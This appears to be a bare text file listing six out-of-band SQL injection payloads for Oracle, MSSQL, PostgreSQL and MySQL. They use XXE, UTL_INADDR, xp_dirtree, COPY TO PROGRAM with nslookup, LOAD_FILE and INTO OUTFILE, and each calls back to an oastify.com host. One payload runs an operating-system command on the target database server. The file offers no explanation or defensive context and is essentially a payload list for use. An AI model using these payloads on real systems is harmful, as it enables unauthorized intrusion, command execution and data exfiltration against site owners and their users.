 sql.txt
1 ' UNION SELECT EXTRACTVALUE(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE
root [ <!ENTITY % remote SYSTEM "http://7s0vsv6mfu7d9sffgnhll3yqghm8ayyn.oastify.com/">
%remote;]>'),'/l') FROM dual-- qwe
2 ' UNION SELECT
UTL_INADDR.get_host_address('1mopmp0g9o173m99ahbffxskabg24tsi.oastify.com') FROM dual--
qwe
3 ' UNION exec master..xp_dirtree '//4tysts7jgr8aapgchkiim0znhen5bxzm.oastify.com' -- qwe
4 ' UNION copy (SELECT '') to program 'nslookup
bxczxzbqkychewkjlrmpq73ullrcf53u.oastify.com' -- qwe
5 ' UNION SELECT LOAD_FILE('\\\\e2h222gtp1hkjzpmqursva8xqowfk98y.oastify.com\\a')-- qwe
6 ' UNION SELECT 1 INTO OUTFILE '\\\\wddkdkrb0js2uh041c2a6sjf167xvsjh.oastify.com\a'-- qwe
7